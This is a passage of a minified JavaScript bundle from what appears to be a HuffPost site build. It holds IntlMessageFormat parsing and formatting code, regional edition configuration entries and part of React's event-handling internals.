t,n,r;for(Ze++,t=Be,n=[],r=vt();r!==u;)n.push(r),r=vt();return t=n!==u?e.substring(t,Be):n,Ze--,t===u&&(n=u,0===Ze&&ot(be)),t}function bt(){var t,n,r;return Ze++,t=Be,45===e.charCodeAt(Be)?(n=_e,Be++):(n=u,0===Ze&&ot(xe)),n===u&&(n=null),n!==u&&(r=St())!==u?($e=t,t=n=ke(n,r)):(Be=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(we)),t}function wt(){var t,n;return Ze++,t=Be,e.substr(Be,2)===Te?(n=Te,Be+=2):(n=u,0===Ze&&ot(Pe)),n!==u&&($e=t,n=Ee()),Ze--,(t=n)===u&&(n=u,0===Ze&&ot(Se)),t}function _t(){var t,n,r,o,a,i;if(t=Be,39===e.charCodeAt(Be)?(n=W,Be++):(n=u,0===Ze&&ot(z)),n!==u)if(Ce.test(e.charAt(Be))?(r=e.charAt(Be),Be++):(r=u,0===Ze&&ot(Oe)),r!==u){for(o=Be,a=[],e.substr(Be,2)===Te?(i=Te,Be+=2):(i=u,0===Ze&&ot(Pe)),i===u&&(U.test(e.charAt(Be))?(i=e.charAt(Be),Be++):(i=u,0===Ze&&ot(q)));i!==u;)a.push(i),e.substr(Be,2)===Te?(i=Te,Be+=2):(i=u,0===Ze&&ot(Pe)),i===u&&(U.test(e.charAt(Be))?(i=e.charAt(Be),Be++):(i=u,0===Ze&&ot(q)));(o=a!==u?e.substring(o,Be):a)!==u?(39===e.charCodeAt(Be)?(a=W,Be++):(a=u,0===Ze&&ot(z)),a!==u?($e=t,t=n=Ae(r,o)):(Be=t,t=u)):(Be=t,t=u)}else Be=t,t=u;else Be=t,t=u;return t}function xt(){var t,n;return t=Be,je.test(e.charAt(Be))?(n=e.charAt(Be),Be++):(n=u,0===Ze&&ot(Ie)),n!==u?e.substring(t,Be):n}function kt(){var t,n;return Ze++,t=Be,(n=St())===u&&(n=Tt()),t=n!==u?e.substring(t,Be):n,Ze--,t===u&&(n=u,0===Ze&&ot(Fe)),t}function St(){var t,n,r,o,a;if(Ze++,t=Be,48===e.charCodeAt(Be)?(n=Ne,Be++):(n=u,0===Ze&&ot(Me)),n!==u&&($e=t,n=He()),(t=n)===u){if(t=Be,n=Be,De.test(e.charAt(Be))?(r=e.charAt(Be),Be++):(r=u,0===Ze&&ot(Re)),r!==u){for(o=[],We.test(e.charAt(Be))?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(ze));a!==u;)o.push(a),We.test(e.charAt(Be))?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(ze));o!==u?n=r=[r,o]:(Be=n,n=u)}else Be=n,n=u;n!==u&&($e=t,n=Ue(n)),t=n}return Ze--,t===u&&(n=u,0===Ze&&ot(Le)),t}function Tt(){var t,n,r,o,a;if(Ze++,t=Be,n=[],r=Be,o=Be,Ze++,(a=vt())===u&&(a=gt()),Ze--,a===u?o=void 0:(Be=o,o=u),o!==u?(e.length>Be?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(Be=r,r=u)):(Be=r,r=u),r!==u)for(;r!==u;)n.push(r),r=Be,o=Be,Ze++,(a=vt())===u&&(a=gt()),Ze--,a===u?o=void 0:(Be=o,o=u),o!==u?(e.length>Be?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(Be=r,r=u)):(Be=r,r=u);else n=u;return t=n!==u?e.substring(t,Be):n,Ze--,t===u&&(n=u,0===Ze&&ot(qe)),t}function Pt(){return t&&t.captureLocation?{location:Je()}:{}}if((n=s())!==u&&Be===e.length)return n;throw n!==u&&Be<e.length&&ot({type:"end"}),o=Ke,a=Ge<e.length?e.charAt(Ge):null,i=Ge<e.length?rt(Ge,Ge+1):rt(Ge,Ge),new v(v.buildMessage(o,a),o,a,i)},y=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r},b=/(^|[^\\])#/g;function w(e){e.forEach((function(e){(c(e)||s(e))&&Object.keys(e.options).forEach((function(t){for(var n,r=e.options[t],a=-1,i=void 0,u=0;u<r.value.length;u++){var l=r.value[u];if(o(l)&&b.test(l.value)){a=u,i=l;break}}if(i){var s=i.value.replace(b,"$1{"+e.value+", number}"),c=g(s);(n=r.value).splice.apply(n,y([a,1],c))}w(r.value)}))}))}function _(e,t){var n=g(e,t);return t&&!1===t.normalizeHashtagInPlural||w(n),n}var x=n(37613),k=function(){return k=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},k.apply(this,arguments)},S=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g;function T(e){var t={};return e.replace(S,(function(e){var n=e.length;switch(e[0]){case"G":t.era=4===n?"long":5===n?"narrow":"short";break;case"y":t.year=2===n?"2-digit":"numeric";break;case"Y":case"u":case"U":case"r":throw new RangeError("`Y/u/U/r` (year) patterns are not supported, use `y` instead");case"q":case"Q":throw new RangeError("`q/Q` (quarter) patterns are not supported");case"M":case"L":t.month=["numeric","2-digit","short","long","narrow"][n-1];break;case"w":case"W":throw new RangeError("`w/W` (week) patterns are not supported");case"d":t.day=["numeric","2-digit"][n-1];break;case"D":case"F":case"g":throw new RangeError("`D/F/g` (day) patterns are not supported, use `d` instead");case"E":t.weekday=4===n?"short":5===n?"narrow":"short";break;case"e":if(n<4)throw new RangeError("`e..eee` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][n-4];break;case"c":if(n<4)throw new RangeError("`c..ccc` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][n-4];break;case"a":t.hour12=!0;break;case"b":case"B":throw new RangeError("`b/B` (period) patterns are not supported, use `a` instead");case"h":t.hourCycle="h12",t.hour=["numeric","2-digit"][n-1];break;case"H":t.hourCycle="h23",t.hour=["numeric","2-digit"][n-1];break;case"K":t.hourCycle="h11",t.hour=["numeric","2-digit"][n-1];break;case"k":t.hourCycle="h24",t.hour=["numeric","2-digit"][n-1];break;case"j":case"J":case"C":throw new RangeError("`j/J/C` (hour) patterns are not supported, use `h/H/K/k` instead");case"m":t.minute=["numeric","2-digit"][n-1];break;case"s":t.second=["numeric","2-digit"][n-1];break;case"S":case"A":throw new RangeError("`S/A` (second) pattenrs are not supported, use `s` instead");case"z":t.timeZoneName=n<4?"short":"long";break;case"Z":case"O":case"v":case"V":case"X":case"x":throw new RangeError("`Z/O/v/V/X/x` (timeZone) pattenrs are not supported, use `z` instead")}return""})),t}var P=/^\.(?:(0+)(\+|#+)?)?$/g,E=/^(@+)?(\+|#+)?$/g;function C(e){var t={};return e.replace(E,(function(e,n,r){return"string"!=typeof r?(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length):"+"===r?t.minimumSignificantDigits=n.length:"#"===n[0]?t.maximumSignificantDigits=n.length:(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length+("string"==typeof r?r.length:0)),""})),t}function O(e){switch(e){case"sign-auto":return{signDisplay:"auto"};case"sign-accounting":return{currencySign:"accounting"};case"sign-always":return{signDisplay:"always"};case"sign-accounting-always":return{signDisplay:"always",currencySign:"accounting"};case"sign-except-zero":return{signDisplay:"exceptZero"};case"sign-accounting-except-zero":return{signDisplay:"exceptZero",currencySign:"accounting"};case"sign-never":return{signDisplay:"never"}}}function A(e){return O(e)||{}}function j(e){for(var t={},n=0,r=e;n<r.length;n++){var o=r[n];switch(o.stem){case"percent":t.style="percent";continue;case"currency":t.style="currency",t.currency=o.options[0];continue;case"group-off":t.useGrouping=!1;continue;case"precision-integer":t.maximumFractionDigits=0;continue;case"measure-unit":t.style="unit",t.unit=o.options[0].replace(/^(.*?)-/,"");continue;case"compact-short":t.notation="compact",t.compactDisplay="short";continue;case"compact-long":t.notation="compact",t.compactDisplay="long";continue;case"scientific":t=k(k(k({},t),{notation:"scientific"}),o.options.reduce((function(e,t){return k(k({},e),A(t))}),{}));continue;case"engineering":t=k(k(k({},t),{notation:"engineering"}),o.options.reduce((function(e,t){return k(k({},e),A(t))}),{}));continue;case"notation-simple":t.notation="standard";continue;case"unit-width-narrow":t.currencyDisplay="narrowSymbol",t.unitDisplay="narrow";continue;case"unit-width-short":t.currencyDisplay="code",t.unitDisplay="short";continue;case"unit-width-full-name":t.currencyDisplay="name",t.unitDisplay="long";continue;case"unit-width-iso-code":t.currencyDisplay="symbol";continue}if(P.test(o.stem)){if(o.options.length>1)throw new RangeError("Fraction-precision stems only accept a single optional option");o.stem.replace(P,(function(e,n,r){return"."===e?t.maximumFractionDigits=0:"+"===r?t.minimumFractionDigits=r.length:"#"===n[0]?t.maximumFractionDigits=n.length:(t.minimumFractionDigits=n.length,t.maximumFractionDigits=n.length+("string"==typeof r?r.length:0)),""})),o.options.length&&(t=k(k({},t),C(o.options[0])))}else if(E.test(o.stem))t=k(k({},t),C(o.stem));else{var a=O(o.stem);a&&(t=k(k({},t),a))}}return t}var I,F=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},e(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),L=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r},N=/\\#/g,M=/(^|[^\\])#/g,H=function(e){function t(t,n){var r=e.call(this,t)||this;return r.variableId=n,r}return F(t,e),t}(Error);function D(e,t,n,r,p,m,h){if(1===e.length&&o(e[0])){var v=e[0].value;return"number"==typeof m&&(v=v.replace(M,"$1"+n.getNumberFormat(t).format(m))),[{type:0,value:v.replace(N,"#")}]}for(var g,y=[],b=0,w=e;b<w.length;b++){var _=w[b];if(o(_)){var x=_.value;"number"==typeof m&&(x=x.replace(M,"$1"+n.getNumberFormat(t).format(m))),y.push({type:0,value:x.replace(N,"#")})}else{var k=_.value;if(!p||!(k in p))throw new H('The intl string context variable "'+k+'" was not provided to the string "'+h+'"');if(v=p[k],a(_))v&&"string"!=typeof v&&"number"!=typeof v||(v="string"==typeof v||"number"==typeof v?String(v):""),y.push({type:1,value:v});else if(u(_)){var S="string"==typeof _.style?r.date[_.style]:void 0;y.push({type:0,value:n.getDateTimeFormat(t,S).format(v)})}else if(l(_))S="string"==typeof _.style?r.time[_.style]:f(_.style)?T(_.style.pattern):void 0,y.push({type:0,value:n.getDateTimeFormat(t,S).format(v)});else if(i(_))S="string"==typeof _.style?r.number[_.style]:d(_.style)?j(_.style.tokens):void 0,y.push({type:0,value:n.getNumberFormat(t,S).format(v)});else if(s(_)){if(!(P=_.options[v]||_.options.other))throw new RangeError('Invalid values for "'+_.value+'": "'+v+'". Options are "'+Object.keys(_.options).join('", "')+'"');y.push.apply(y,D(P.value,t,n,r,p))}else if(c(_)){var P;if(!(P=_.options["="+v])){if(!Intl.PluralRules)throw new H('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n');var E=n.getPluralRules(t,{type:_.pluralType}).select(v-(_.offset||0));P=_.options[E]||_.options.other}if(!P)throw new RangeError('Invalid values for "'+_.value+'": "'+v+'". Options are "'+Object.keys(_.options).join('", "')+'"');y.push.apply(y,D(P.value,t,n,r,p,v-(_.offset||0)))}}}return(g=y).length<2?g:g.reduce((function(e,t){var n=e[e.length-1];return n&&0===n.type&&0===t.type?n.value+=t.value:e.push(t),e}),[])}function R(e,t,n,r,o,a){var i=D(e,t,n,r,o,void 0,a);return 1===i.length?i[0].value:i.reduce((function(e,t){return e+t.value}),"")}var W="@@",z=/@@(\d+_\d+)@@/g,U=0;function q(e,t){return e.split(z).filter(Boolean).map((function(e){return null!=t[e]?t[e]:e})).reduce((function(e,t){return e.length&&"string"==typeof t&&"string"==typeof e[e.length-1]?e[e.length-1]+=t:e.push(t),e}),[])}var B=/(<([0-9a-zA-Z-_]*?)>(.*?)<\/([0-9a-zA-Z-_]*?)>)|(<[0-9a-zA-Z-_]*?\/>)/,$=Date.now()+"@@",V=["area","base","br","col","embed","hr","img","input","link","meta","param","source","track","wbr"];function G(e,t,n){var r=e.tagName,o=e.outerHTML,a=e.textContent,i=e.childNodes;if(!r)return q(a||"",t);r=r.toLowerCase();var u=~V.indexOf(r),l=n[r];if(l&&u)throw new H(r+" is a self-closing tag and can not be used, please use another tag name.");if(!i.length)return[o];var s=Array.prototype.slice.call(i).reduce((function(e,r){return e.concat(G(r,t,n))}),[]);return l?"function"==typeof l?[l.apply(void 0,s)]:[l]:L(["<"+r+">"],s,["</"+r+">"])}function K(e,t,n,r,o,a){var i=D(e,t,n,r,o,void 0,a),u={},l=i.reduce((function(e,t){if(0===t.type)return e+t.value;var n=Date.now()+"_"+ ++U;return u[n]=t.value,e+""+W+n+W}),"");if(!B.test(l))return q(l,u);if(!o)throw new H("Message has placeholders but no values was given");if("undefined"==typeof DOMParser)throw new H("Cannot format XML message without DOMParser");I||(I=new DOMParser);var s=I.parseFromString('<formatted-message id="'+$+'">'+l+"</formatted-message>","text/html").getElementById($);if(!s)throw new H("Malformed HTML message "+l);var c=Object.keys(o).filter((function(e){return!!s.getElementsByTagName(e).length}));if(!c.length)return q(l,u);var d=c.filter((function(e){return e!==e.toLowerCase()}));if(d.length)throw new H("HTML tag must be lowercased but the following tags are not: "+d.join(", "));return Array.prototype.slice.call(s.childNodes).reduce((function(e,t){return e.concat(G(t,u,o))}),[])}var Z=function(){return Z=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},Z.apply(this,arguments)};function Q(e){return void 0===e&&(e={number:{},dateTime:{},pluralRules:{}}),{getNumberFormat:(0,x.default)(Intl.NumberFormat,e.number),getDateTimeFormat:(0,x.default)(Intl.DateTimeFormat,e.dateTime),getPluralRules:(0,x.default)(Intl.PluralRules,e.pluralRules)}}var J=function(){function e(t,n,r,o){var a,i,u=this;if(void 0===n&&(n=e.defaultLocale),this.formatterCache={number:{},dateTime:{},pluralRules:{}},this.format=function(e){return R(u.ast,u.locales,u.formatters,u.formats,e,u.message)},this.formatToParts=function(e){return D(u.ast,u.locales,u.formatters,u.formats,e,void 0,u.message)},this.formatHTMLMessage=function(e){return K(u.ast,u.locales,u.formatters,u.formats,e,u.message)},this.resolvedOptions=function(){return{locale:Intl.NumberFormat.supportedLocalesOf(u.locales)[0]}},this.getAst=function(){return u.ast},"string"==typeof t){if(this.message=t,!e.__parse)throw new TypeError("IntlMessageFormat.__parse must be set to process `message` of type `string`");this.ast=e.__parse(t,{normalizeHashtagInPlural:!1})}else this.ast=t;if(!Array.isArray(this.ast))throw new TypeError("A message must be provided as a String or AST.");this.formats=(a=e.formats,(i=r)?Object.keys(a).reduce((function(e,t){var n,r;return e[t]=(n=a[t],(r=i[t])?Z(Z(Z({},n||{}),r||{}),Object.keys(n).reduce((function(e,t){return e[t]=Z(Z({},n[t]),r[t]||{}),e}),{})):n),e}),Z({},a)):a),this.locales=n,this.formatters=o&&o.formatters||Q(this.formatterCache)}return e.defaultLocale=(new Intl.NumberFormat).resolvedOptions().locale,e.__parse=_,e.formats={number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}},e}();const Y=J},32091:e=>{"use strict";e.exports=function(e,t,n,r,o,a,i,u){if(!e){var l;if(void 0===t)l=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var s=[n,r,o,a,i,u],c=0;(l=new Error(t.replace(/%s/g,(function(){return s[c++]})))).name="Invariant Violation"}throw l.framesToPop=1,l}}},2211:e=>{const t=[{id:"au",name:"Australia",active:!1,isHuffPostMainSite:!0,locale:"en_AU",link:"https://www.huffingtonpost.com.au"}];e.exports=t.length<=1?t[0]:t},21671:e=>{const t=[{id:"br",name:"Brazil",active:!1,isHuffPostMainSite:!0,locale:"pt_BR",link:"https://www.huffpostbrasil.com"}];e.exports=t.length<=1?t[0]:t},78071:e=>{const t=[{id:"ca",name:"Canada",active:!1,isHuffPostMainSite:!0,locale:"en_CA",link:"https://www.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},18187:e=>{const t=[{id:"es",name:"España",active:!0,isHuffPostMainSite:!0,locale:"es_ES",link:"https://www.huffingtonpost.es"}];e.exports=t.length<=1?t[0]:t},35383:e=>{const t=[{id:"fr",name:"France",active:!0,isHuffPostMainSite:!0,locale:"fr_FR",link:"https://www.huffingtonpost.fr"}];e.exports=t.length<=1?t[0]:t},5761:e=>{const t=[{id:"gr",name:"Ελλάδα (Greece)",active:!0,isHuffPostMainSite:!0,locale:"el_GR",link:"https://www.huffingtonpost.gr",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},95285:e=>{const t=[{id:"in",name:"India",active:!1,isHuffPostMainSite:!0,locale:"en_IN",link:"https://www.huffingtonpost.in"}];e.exports=t.length<=1?t[0]:t},59985:e=>{const t=[{id:"it",name:"Italia",active:!0,isHuffPostMainSite:!0,locale:"it_IT",link:"https://www.huffingtonpost.it"}];e.exports=t.length<=1?t[0]:t},32155:e=>{const t=[{id:"jp",name:"日本 (Japan)",active:!0,isHuffPostMainSite:!0,locale:"ja_JP",link:"https://www.huffingtonpost.jp",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},88321:e=>{const t=[{id:"kr",name:"한국 (Korea)",active:!0,isHuffPostMainSite:!0,locale:"ko_KR",link:"https://www.huffingtonpost.kr"}];e.exports=t.length<=1?t[0]:t},26819:e=>{const t=[{id:"qc",name:"Québec",active:!1,isHuffPostMainSite:!0,locale:"fr_CA",link:"https://quebec.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},41563:e=>{const t=[{id:"spoilsuk",name:"The Spoils U.K.",active:!0,locale:"en_GB",link:"https://thespoils.huffpost.co.uk",excludeFromNav:!0,hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},51691:e=>{const t=[{id:"uk",name:"U.K.",active:!0,isHuffPostMainSite:!0,locale:"en_GB",link:"https://www.huffingtonpost.co.uk",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},55851:e=>{const t=[{id:"us",name:"U.S.",active:!0,isHuffPostMainSite:!0,locale:"en_US",link:"https://www.huffpost.com"}];e.exports=t.length<=1?t[0]:t},70409:e=>{e.exports=function(){var e,t,n=[],r=Array.prototype.slice.call(arguments),o=r.length,a=0;if(!o)throw new Error("zip requires at least one argument");for(e=0;e<o;e++){if(!Array.isArray(r[e]))throw new Error("all arguments must be arrays");var i=r[e].length;i>a&&(a=i)}for(e=0;e<a;e++){var u=[];for(t=0;t<o;t++){if(!Array.isArray(r[t]))throw new Error("all arguments must be arrays");u[t]=r[t][e]}n[e]=u}return n}},21664:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var a,i,u=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),l=1;l<arguments.length;l++){for(var s in a=Object(arguments[l]))n.call(a,s)&&(u[s]=a[s]);if(t){i=t(a);for(var c=0;c<i.length;c++)r.call(a,i[c])&&(u[i[c]]=a[i[c]])}}return u}},76067:(e,t,n)=>{"use strict";var r=n(63696),o=n(21664),a=n(91434);function i(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);!function(e,t,n,r,o,a,i,u){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,void 0,void 0,void 0,void 0,void 0],s=0;(e=Error(t.replace(/%s/g,(function(){return l[s++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}function u(e,t,n,r,o,a,i,u,l){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}r||i("227");var l=!1,s=null,c=!1,d=null,f={onError:function(e){l=!0,s=e}};function p(e,t,n,r,o,a,i,c,d){l=!1,s=null,u.apply(f,arguments)}var m=null,h={};function v(){if(m)for(var e in h){var t=h[e],n=m.indexOf(e);if(-1<n||i("96",e),!y[n])for(var r in t.extractEvents||i("97",e),y[n]=t,n=t.eventTypes){var o=void 0,a=n[r],u=t,l=r;b.hasOwnProperty(l)&&i("99",l),b[l]=a;var s=a.phasedRegistrationNames;if(s){for(o in s)s.hasOwnProperty(o)&&g(s[o],u,l);o=!0}else a.registrationName?(g(a.registrationName,u,l),o=!0):o=!1;o||i("98",r,e)}}}function g(e,t,n){w[e]&&i("100",e),w[e]=t,_[e]=t.eventTypes[n].dependencies}var y=[],b={},w={},_={},x=null,k=null,S=null;function T(e,t,n){var r=e.type||"unknown-event";e.currentTarget=S(n),function(e,t,n,r,o,a,u,f,m){if(p.apply(this,arguments),l){if(l){var h=s;l=!1,s=null}else i("198"),h=void 0;c||(c=!0,d=h)}}(r,t,void 0,e),e.currentTarget=null}function P(e,t){return null==t&&i("30"),null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function E(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var C=null;function O(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)T(e,t[r],n[r]);else t&&T(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}var A={injectEventPluginOrder:function(e){m&&i("101"),m=Array.prototype.slice.call(e),v()},injectEventPluginsByName:function(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];h.hasOwnProperty(t)&&h[t]===r||(h[t]&&i("102",t),h[t]=r,n=!0)}n&&v()}};function j(e,t){var n=e.stateNode;if(!n)return null;var r=x(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}return e?null:(n&&"function"!=typeof n&&i("231",t,typeof n),n)}function I(e){if(null!==e&&(C=P(C,e)),e=C,C=null,e&&(E(e,O),C&&i("95"),c))throw e=d,c=!1,d=null,e}var F=Math.random().toString(36).slice(2),L="__reactInternalInstance$"+F,N="__reactEventHandlers$"+F;function M(e){if(e[L])return e[L];for(;!e[L];){if(!e.parentNode)return null;e=e.parentNode}return 5===(e=e[L]).tag||6===e.tag?e:null}function H(e){return!(e=e[L])||5!==e.tag&&6!==e.tag?null:e}function D(e){if(5===e.tag||6===e.tag)return e.stateNode;i("33")}function R(e){return e[N]||null}function W(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function z(e,t,n){(t=j(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=P(n._dispatchListeners,t),n._dispatchInstances=P(n._dispatchInstances,e))}function U(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=W(t);for(t=n.length;0<t--;)z(n[t],"captured",e);for(t=0;t<n.length;t++)z(n[t],"bubbled",e)}}function q(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=j(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=P(n._dispatchListeners,t),n._dispatchInstances=P(n._dispatchInstances,e))}function B(e){e&&e.dispatchConfig.registrationName&&q(e._targetInst,null,e)}function $(e){E(e,U)}var V=!("undefined"==typeof window||!window.document||!window.document.createElement);function G(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var K={animationend:G("Animation","AnimationEnd"),animationiteration:G("Animation","AnimationIteration"),animationstart:G("Animation","AnimationStart"),transitionend:G("Transition","TransitionEnd")},Z={},Q={};function J(e){if(Z[e])return Z[e];if(!K[e])return e;var t,n=K[e];for(t in n)if(n.hasOwnProperty(t)&&t in Q)return Z[e]=n[t];return e}V&&(Q=document.createElement("div").style,"AnimationEvent"in window||(delete K.animationend.animation,delete K.animationiteration.animation,delete K.animationstart.animation),"TransitionEvent"in window||delete K.transitionend.transition);var Y=J("animationend"),X=J("animationiteration"),ee=J("animationstart"),te=J("transitionend"),ne="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),re=null,oe=null,ae=null;function ie(){if(ae)return ae;var e,t,n=oe,r=n.length,o="value"in re?re.value:re.textContent,a=o.length;for(e=0;e<r&&n[e]===o[e];e++);var i=r-e;for(t=1;t<=i&&n[r-t]===o[a-t];t++);return ae=o.slice(e,1<t?1-t:void 0)}function ue(){return!0}function le(){return!1}function se(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?ue:le,this.isPropagationStopped=le,this}function ce(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function de(e){e instanceof this||i("279"),e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function fe(e){e.eventPool=[],e.getPooled=ce,e.release=de}o(se.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=ue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=ue)},persist:function(){this.isPersistent=ue},isPersistent:le,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=le,this._dispatchInstances=this._dispatchListeners=null}}),se.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},se.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var a=new t;return o(a,n.prototype),n.prototype=a,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,fe(n),n},fe(se);var pe=se.extend({data:null}),me=se.extend({data:null}),he=[9,13,27,32],ve=V&&"CompositionEvent"in window,ge=null;V&&"documentMode"in document&&(ge=document.documentMode);var ye=V&&"TextEvent"in window&&!ge,be=V&&(!ve||ge&&8<ge&&11>=ge),we=String.fromCharCode(32),_e={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},xe=!1;function ke(e,t){switch(e){case"keyup":return-1!==he.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function Se(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Te=!1,Pe={eventTypes:_e,extractEvents:function(e,t,n,r){var o=void 